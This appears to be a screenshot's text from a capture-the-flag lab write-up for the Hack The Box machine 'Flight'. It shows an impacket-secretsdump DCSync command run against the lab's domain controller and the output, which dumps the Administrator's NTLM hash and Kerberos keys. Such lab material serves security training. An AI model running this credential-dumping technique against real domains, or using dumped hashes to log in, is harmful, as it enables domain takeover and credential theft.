 $ impacket-secretsdump -k -no-pass g0.flight.htb -just-dc-user administrator
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:43bbfc530bab76141b12c8446e30c17c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:08c3eb806e4a83cdc660a54970bf3f3043256638aea2b62c317feffb75d89322
Administrator:aes128-cts-hmac-sha1-96:735ebdcaa24aad6bf0dc154fcdcb9465
Administrator:des-cbc-md5:c7754cb5498c2a2f
[*] Cleaning up...